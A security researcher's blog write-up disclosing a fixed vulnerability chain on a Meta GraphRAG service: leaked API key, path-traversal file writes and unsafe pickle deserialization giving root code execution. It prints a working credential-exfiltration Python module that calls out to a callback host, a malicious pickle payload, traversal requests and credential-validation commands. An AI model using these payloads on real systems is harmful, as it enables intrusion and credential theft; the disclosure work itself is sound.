  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>Root RCE and full cloud takeover on a Meta service</h1>
      <div class="post-meta">
        <span>May 8, 2026</span>
        <span class="dot">•</span>
        <span>9 min read</span>
        <span class="dot">•</span>
        <span>#rce</span>
        <span>#aws</span>
        <span>#gcp</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>I found this at Meta's April 2026 live hacking event in Taiwan, which I was invited to. I chained a
      hardcoded API key with two path traversals and an unsafe pickle load to get code execution as
      root on a Meta service, and from there I pulled the container's AWS credentials, two GCP
      service accounts, and every secret in the account. I will also be honest about how it ended,
      because the payout was not what I expected.</p>

      <blockquote><p>Quick note before anything: every credential in this write-up is truncated
      or masked, and all of them were rotated and revoked a long time ago. Nothing here is live.</p></blockquote>

      <h2>The target</h2>
      <p>The asset was a GraphRAG service that was part of Meta's AI meeting and assistant stack,
      living at <code>REDACTED.aws.metafb.cloud</code>. It runs on AWS
      ECS Fargate. The wildcard it sat under was the event's special scope, the kind that carries a 20%
      bonus on top of the normal bounty. As the hostname hints, it was also a development
      environment.</p>

      <h2>A lot of nothing, then a key in the JavaScript</h2>
      <p>We spent the first stretch of the event just crawling the target. Mapping subdomains,
      walking every endpoint we could reach, throwing the usual things at every input we found.
      For a good while it was quiet. None of the easy wins were there, and it was starting to feel
      like one of those targets that just does not give anything up.</p>
      <p>Then a slower pass over the front end turned something up. One of the Next.js chunks had
      an API key hardcoded right there in the client-side JavaScript.</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /_next/static/chunks/5314-8d2abfc6a63fb291.js HTTP/1.1
Host: REDACTED.aws.metafb.cloud</code></pre>
      </div>

      <p>It was sitting in the bundle as a hardcoded fallback default, so anyone reading the
      JavaScript had it:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>javascript</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>env.FAST_GRAPHRAG_API_KEY || "apprunner_fast_graphrag_fgr_k3y_8x4n9p2q..."</code></pre>
      </div>

      <p>That key was the entry ticket to the GraphRAG endpoints, so the interesting parts of the
      app were now reachable. On its own a leaked key like this is usually a low or medium finding.
      The fun started when I looked at what those endpoints actually let me do.</p>

      <h2>What the key unlocked</h2>
      <p>The key authenticated the entire GraphRAG API, and the API was not shy. The first thing
      worth checking was what data sat behind it, so I asked it to list everything:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /graphene/graph/available-datasets HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...</code></pre>
      </div>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "status": "success",
  "cloud_datasets": [
    {"name": "ai_calling_e17be6e0-d4fe-4fe9-...", "last_updated": "1772834277.58"},
    {"name": "ai_calling_5ed8239d-4033-4f27-...", "last_updated": "..."},
    "... 3,285 more"
  ]
}</code></pre>
      </div>

      <p>That was every AI calling session the service had ever processed. 3,287 of them, going back
      more than a year, from March 2025 to April 2026. Not mock data either. Reading one back through
      the graph endpoint returned the real content of a user's session, in this case someone planning
      a personal ski trip with the assistant:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/get_graph HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: application/json

{"dataset_name": "ai_calling_e17be6e0-d4fe-4fe9-..."}</code></pre>
      </div>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "nodes": [
    {"name": "MORGAN", "description": "AI assistant helping with the planning"},
    {"name": "SKI TRIP", "type": "TRAVEL", "description": "A planned trip for skiing"},
    {"name": "PALISADES", "type": "LOCATION", "description": "A ski resort destination"},
    {"name": "DEAL SEARCH", "type": "PLANNING_TOOL", "description": "Searching for good prices"}
  ],
  "edges": [
    {"source": "MORGAN", "target": "SKI TRIP", "description": "Morgan helps plan the ski trip"}
  ]
}</code></pre>
      </div>

      <p>And it was not read only. The same key could ingest new datasets into the knowledge base and
      delete existing ones straight out of S3 and DynamoDB. So from one string in a script tag: read,
      write, and destroy over thousands of real meeting sessions.</p>

      <p>That alone would have been a solid finding. But one endpoint in that same API,
      <code>load_datasources</code>, did something more interesting with the files it accepted.</p>

      <h2>A file write, then a path traversal</h2>
      <p>That endpoint takes a <code>project_path</code> and a set of uploaded files, and it
      auto-creates <code>{project_path}/input/</code> before saving them. So on top of the read and
      write I already had over the datasets, here was a raw file write, which is always worth a
      closer look.</p>
      <p>The real problem was that the <code>filename</code> field was never sanitized. A filename
      like <code>../../something.py</code> escapes the <code>input/</code> folder and climbs back
      up the tree, which turns a normal upload into an arbitrary file write. If I pointed
      <code>project_path</code> at the installed package directory, I could land a file straight
      into Python's <code>site-packages</code>, which is on the module search path. That is the
      pair that made this dangerous: an upload, plus a traversal to put the upload anywhere I
      wanted.</p>

      <p>To prove that, I uploaded a harmless marker file with a traversing filename and pointed
      <code>project_path</code> at the installed package directory:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../../h1_write_probe.txt"
Content-Type: text/plain

proof of arbitrary write
------boundary--</code></pre>
      </div>

      <p>A normal upload would have been saved under <code>.../fast_graphrag/input/</code>. Instead
      the server handed back the resolved path, and the <code>../../</code> had escaped two levels
      up out of the <code>input/</code> folder:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "status": "success",
  "message": "Successfully loaded 1 files",
  "files": [{
    "filename": "../../h1_write_probe.txt",
    "path": ".../fast_graphrag/input/../../h1_write_probe.txt"
  }]
}</code></pre>
      </div>

      <p>That resolves to
      <code>/usr/local/lib/python3.11/site-packages/h1_write_probe.txt</code>, sitting in
      <code>site-packages</code> rather than the folder it was supposed to stay in. So the
      <code>filename</code> field was a clean arbitrary file write: I could drop a file anywhere the
      app user could reach, including Python's module search path.</p>

      <p>A file on disk is not code execution, though. Something on the server still had to load or
      run whatever I wrote, and that was the harder half.</p>

      <h2>Turning that write into code execution (the hard part)</h2>
      <p>This is where I lost the most time. A file write is not code execution. A Python file can
      sit in <code>site-packages</code> all day, but nothing runs it unless something on the server
      actually imports or loads it. Getting from "files can be written" to "the code runs" took a
      handful of attempts and a few hypotheses that went nowhere before one finally stuck.</p>
      <p>The one that worked was the <code>/visualize</code> endpoint. It loads a file called
      <code>graph_igraph_data.pklz</code> with <code>pickle.loads()</code>, with no signature
      check, and the <code>dataset</code> parameter that decides which folder to read from is
      itself path traversable. Unsafe pickle deserialization is a classic code execution primitive,
      because pickle lets an object define what happens when it is unpickled.</p>

      <p>That gave me the two pieces I needed. First, the actual payload: a small Python module,
      dropped into <code>site-packages</code> through the same arbitrary write from before. It grabs
      the process identity, the environment, and the cloud credentials and beacons them out, and it
      runs the moment anything imports it:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>python · h1_rce_module4.py</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>import os, urllib.request, base64, json

CALLBACK = "http://YOUR_COLLAB.oast.online"

try:
    env = dict(os.environ)
    whoami = os.popen("id").read()
    creds_uri = env.get("AWS_CONTAINER_CREDENTIALS_RELATIVE_URI", "")
    aws_creds = ""
    if creds_uri:
        aws_creds = urllib.request.urlopen(
            "http://169.254.170.2" + creds_uri, timeout=5
        ).read().decode()
    urllib.request.urlopen(
        CALLBACK + "/id?d=" + base64.b64encode(whoami.encode()).decode(), timeout=10,
    )
    urllib.request.urlopen(
        CALLBACK + "/env?d=" + base64.b64encode(json.dumps(env).encode()).decode(),
        timeout=10,
    )
    if aws_creds:
        urllib.request.urlopen(
            CALLBACK + "/awscreds?d=" + base64.b64encode(aws_creds.encode()).decode(),
            timeout=10,
        )
except Exception as e:
    urllib.request.urlopen(
        CALLBACK + "/err?e=" + base64.b64encode(str(e).encode()).decode(), timeout=5
    )</code></pre>
      </div>

      <p>It goes up through the same <code>load_datasources</code> write, this time as
      <code>../../h1_rce_module4.py</code> so it lands directly in <code>site-packages</code>:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../../h1_rce_module4.py"
Content-Type: text/plain

[module content above]
------boundary--</code></pre>
      </div>

      <p>Second, a tiny pickle whose only job on load is to import that module. Importing it runs the
      module's top level, because Python runs a module's top level the first time it is imported:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>python</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>import pickle, gzip

class RCE:
    def __reduce__(self):
        return (__import__, ("h1_rce_module4",))

open("graph_igraph_data.pklz", "wb").write(gzip.compress(pickle.dumps(RCE())))
# 75 bytes</code></pre>
      </div>

      <p>That pickle gets written into the package directory itself (<code>fast_graphrag</code>
      inside <code>site-packages</code>), one level of traversal up from <code>input/</code> this
      time, which is exactly where <code>/visualize</code> loads its data from:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>POST /graphene/graph/load_datasources HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...
Content-Type: multipart/form-data; boundary=----boundary

------boundary
Content-Disposition: form-data; name="project_path"

/usr/local/lib/python3.11/site-packages/fast_graphrag
------boundary
Content-Disposition: form-data; name="files"; filename="../graph_igraph_data.pklz"
Content-Type: application/octet-stream

[gzipped pickle bytes]
------boundary--</code></pre>
      </div>

      <p>With both files in place, the load fires by pointing the <code>dataset</code> parameter
      back up the tree into <code>site-packages</code>:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /visualize?dataset=../../../../../usr/local/lib/python3.11/site-packages HTTP/1.1
Host: REDACTED.aws.metafb.cloud
X-API-Key: apprunner_fast_graphrag_fgr_k3y_8x4n9p2q...</code></pre>
      </div>

      <p>The response was a 500 and nothing else useful. After my code runs, the server tries to
      render the result as a graph, chokes on it, and throws. That is the whole catch with this
      one: it was a blind RCE. The response never carried any command output, so from the outside
      I had no way to see whether my code had actually run. Anything I wanted to confirm, or pull
      out, had to come back through a side channel.</p>

      <p>It also took a few tries to get right, and two things in particular kept tripping me up:</p>
      <ul>
        <li>Python caches imports in <code>sys.modules</code>. If you import the exact same module
        name twice, the second import does nothing. That is why the module gets a fresh name each
        run (<code>module4</code>, <code>module10</code>, and so on).</li>
        <li>You have to count the <code>../</code> jumps correctly. One off and you land on a path
        that does not exist and get a clean 404 instead of the 500 that means it fired.</li>
      </ul>

      <h2>The side channel: proof it ran, as root</h2>
      <p>Because it was blind, the module did all of its work in place and mailed the results back
      to me. It read the process identity, the container environment, and the ECS task role
      credentials from the metadata service, base64 encoded each one, and sent them out as plain
      HTTP GET requests to a callback host I controlled (I used an Interactsh server). No callback
      meant the attempt had failed. A callback meant my code had run and the data was already on its
      way out. That is the whole exfil trick with a blind bug: when you cannot read the response,
      you make the server come talk to you.</p>
      <p>It ran. Three requests landed on my callback server from <code>34.212.88.131</code>, which
      is Meta's AWS us-west-2 range on ECS Fargate, each carrying a piece of the container base64
      encoded in the query string:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>http · interactsh callbacks</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>GET /id?d=dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAo... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131

GET /env?d=eyJEQVRBU0VUX0JVQ0tFVCI6ICJnZW9yZ2VsaXZla2l0... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131

GET /awscreds?d=eyJBY2Nlc3NLZXlJZCI6ICJBU0lBWUtDWUdXN1I... HTTP/1.1
Host: YOUR_COLLAB.oast.online
User-Agent: Python-urllib/3.11
remote-address: 34.212.88.131</code></pre>
      </div>

      <p>The <code>Python-urllib</code> user agent is the module calling out from inside the
      container. Decoding the first blob confirmed it was running as root:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>text</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>uid=0(root) gid=0(root) groups=0(root)
host=ip-10-0-249-248.us-west-2.compute.internal</code></pre>
      </div>

      <p>Decoding the second blob gave the full environment, including the path to the container
      credentials endpoint:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json · container env</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "DATASET_BUCKET": "georgelivekitfastgraphrag-livekitfastgraphragdatas-...",
  "HOSTNAME": "ip-10-0-249-248.us-west-2.compute.internal",
  "AWS_CONTAINER_CREDENTIALS_RELATIVE_URI": "/v2/credentials/415696df-...",
  "AWS_EXECUTION_ENV": "AWS_ECS_FARGATE",
  "AWS_DEFAULT_REGION": "us-west-2",
  "DATASET_TABLE": "fastgraphragDatasets"
}</code></pre>
      </div>

      <p>My module read <code>http://169.254.170.2</code> plus that relative URI and pulled the
      ECS task role credentials straight out of the metadata service.</p>

      <h2>What the AWS credentials unlocked</h2>
      <p>A blind RCE and a screenshot of a callback is easy for a program to wave away, so the
      point now was to show exactly how far the access went. The exfiltrated credentials, exported
      locally, were enough to start confirming real access, with a small harmless proof artifact
      left at each step so none of it was just a claim. The identity checked out as a Meta AWS
      account:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>$ aws sts get-caller-identity
{
  "Account": "571415640035",
  "Arn": "arn:aws:sts::571415640035:assumed-role/GeorgeLiveKitFastGraphRag-...Siz85aztIBBM/..."
}</code></pre>
      </div>

      <p>From there the blast radius opened up fast:</p>
      <ul>
        <li><strong>S3, read and write.</strong> The dataset bucket held the actual meeting
        transcripts and graph data for all 3,287 sessions. Both readable, and write access confirmed
        by dropping a harmless proof file.</li>
        <li><strong>DynamoDB, read and write.</strong> The <code>fastgraphragDatasets</code> table
        had 3,287 records and accepted a proof item written into it.</li>
        <li><strong>Secrets Manager, full read.</strong> All 17 secrets in the account came back.</li>
      </ul>

      <p>A quick look at a transcript to confirm what this data actually was:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>text · sample transcript from S3</span><button class="code__copy" type="button">copy</button></div>
        <pre><code># AI Assistance Session Summary
## Overview
Brief initial greeting from AI assistant Morgan, offering help.
- Morgan introduced themselves as an "AI teammate"
- No action items were generated</code></pre>
      </div>

      <h2>The 17 secrets</h2>
      <p>This is where a container compromise turned into something that reaches well past one box.
      Values below are cut down to a recognizable prefix on purpose.</p>

      <div class="table-scroll">
      <table>
        <thead><tr><th>Secret</th><th>What it was</th><th>Value (masked)</th></tr></thead>
        <tbody>
          <tr><td>fb_client_secret</td><td>Facebook / Meta OAuth client secret</td><td><code>d339105d62...</code></td></tr>
          <tr><td>okta/client-secret</td><td>Okta OAuth client secret (SSO)</td><td><code>CkX9-d_Sm3m_8w8...</code></td></tr>
          <tr><td>JWT_SECRET</td><td>JWT signing key (token forgery for any user)</td><td><code>3f86cb0ce647...</code></td></tr>
          <tr><td>OPENAI_API_KEY</td><td>OpenAI service account key</td><td><code>sk-svcacct-lbao3chk...</code></td></tr>
          <tr><td>LIVEKIT_API_KEY</td><td>LiveKit key (join or record any room)</td><td><code>APINyqJDF...</code></td></tr>
          <tr><td>LIVEKIT_API_SECRET</td><td>LiveKit secret</td><td><code>25bthQhnBsrL...</code></td></tr>
          <tr><td>livekit/creds</td><td>Second LiveKit key and secret pair</td><td><code>Rag_livekit / A9R4xE1v...</code></td></tr>
          <tr><td>livekit/api-credentials</td><td>LiveKit API keys (yaml bundle of the primary key)</td><td><code>APINyqJDF... / 25bthQhnBsrL...</code></td></tr>
          <tr><td>matrix/livekit/credentials</td><td>Third LiveKit key and secret pair</td><td><code>APIAaNRnLwqMHWL / l5jGXGQt...</code></td></tr>
          <tr><td>gcp</td><td>GCP service account <code>sso-admin@xr-insight-experiences</code></td><td><code>private_key_id f9129071...</code></td></tr>
          <tr><td>GOOGLE_APPLICATION_CREDENTIALS</td><td>GCP service account <code>vertex-ai-de-service-account@xr-insight-experiences</code></td><td><code>private_key_id 1baf9ea6...</code></td></tr>
          <tr><td>MORGAN_SERVICE_KEY</td><td>Internal Morgan service key</td><td><code>MG_3nB8xC1v...</code></td></tr>
          <tr><td>MORGANA_API_KEY</td><td>Internal Morgana key</td><td><code>apprunner_fast_graphrag...</code></td></tr>
          <tr><td>SPEECH_ASSISTANT_SERVICE_KEY</td><td>Internal speech assistant key</td><td><code>SA_7kX9mP2q...</code></td></tr>
          <tr><td>QUANTIFIED_SELF_API_KEY</td><td>Internal service key</td><td><code>qs_secret_upload_...</code></td></tr>
          <tr><td>SERPAPI_KEY</td><td>SerpAPI key</td><td><code>3f49fd8b134e...</code></td></tr>
          <tr><td>FAST_GRAPHRAG_API_KEY</td><td>The GraphRAG app key, the same one leaked in the JS</td><td><code>apprunner_fast_graphrag_fgr_k3y...</code></td></tr>
        </tbody>
      </table>
      </div>

      <p>The two GCP service accounts were the part that worried me most, because they moved the
      whole thing out of AWS and into Google Cloud. One of them was named
      <code>sso-admin</code>. I did not go poking at Meta's Google Workspace, but a service account
      with that name is exactly the kind of key you flag loudly, because if it can manage SSO or
      SAML config, that is its own critical path. I validated that the keys were live by activating
      one locally and printing an access token:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>export GOOGLE_APPLICATION_CREDENTIALS="key.json"
gcloud auth activate-service-account --key-file="$GOOGLE_APPLICATION_CREDENTIALS"
gcloud auth print-access-token
# ya29.c.c0AZ4bNpbTM7c5Q1... (valid)</code></pre>
      </div>

      <p>So the final tally from one leaked front-end key: root code execution on the container,
      the container's AWS role, read and write over 3,287 real session transcripts in S3 and
      DynamoDB, and 17 secrets including live OAuth client secrets, a JWT signing key, and two GCP
      service accounts.</p>

      <h2>Timeline</h2>
      <p>The response was genuinely fast. From the first report to the credentials starting to get
      pulled was a single overnight window.</p>

      <div class="table-scroll">
      <table>
        <thead><tr><th>When</th><th>What happened</th></tr></thead>
        <tbody>
          <tr><td>Apr 19, 4:53 PM</td><td>Reported.</td></tr>
          <tr><td>Apr 19, 6:21 PM</td><td>Initial evaluation by a Meta security team member.</td></tr>
          <tr><td>Apr 19, 10:45 PM</td><td>They asked for the full PoC and the raw, untruncated secrets.</td></tr>
          <tr><td>Apr 19, 10:48 PM</td><td>Full PoC and secrets sent.</td></tr>
          <tr><td>Apr 20, ~4:40 AM</td><td>The credentials started dying while I was still writing comments. The devs were already rotating them. Fixed in hours.</td></tr>
          <tr><td>May 8</td><td>Bounty.</td></tr>
        </tbody>
      </table>
      </div>

      <h2>The part I did not see coming</h2>
      <p>I asked early on how Meta pays, because I was new to their program and I honestly thought
      this was a big one. On some platforms a max severity finding pays a max bounty, and a zero
      interaction account takeover class bug can pay six figures. Their answer was fair and
      measured. They said they reward based on impact, that they run their own impact
      investigation beyond what a researcher can confirm from the outside, that they had
      historically seen little exposure on AWS.</p>

      <p>The decision came back at a <strong>$500</strong> bounty, plus a <strong>$25</strong>
      Hacker Plus bonus, for a total of <strong>$525</strong>.</p>

      <p>I will be honest, this one left a bad taste. Root on the box, the container's AWS role,
      read and write over 3,287 real meeting transcripts, two GCP service accounts including one
      called sso-admin, and 17 secrets with live OAuth client secrets and a JWT signing key sitting
      in the same account. All of it proven, not theory. And the whole thing came down to $525.</p>

      <p>Payout aside, the Meta event itself was a great experience. I got to know Japan and
      Taiwan, and met a lot of people along the way, and that part I would not trade for anything.</p>

      <p>Anyway. That is the write-up. Follow me on
      <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">Twitter</a> for the next one.</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>· zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>
  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>

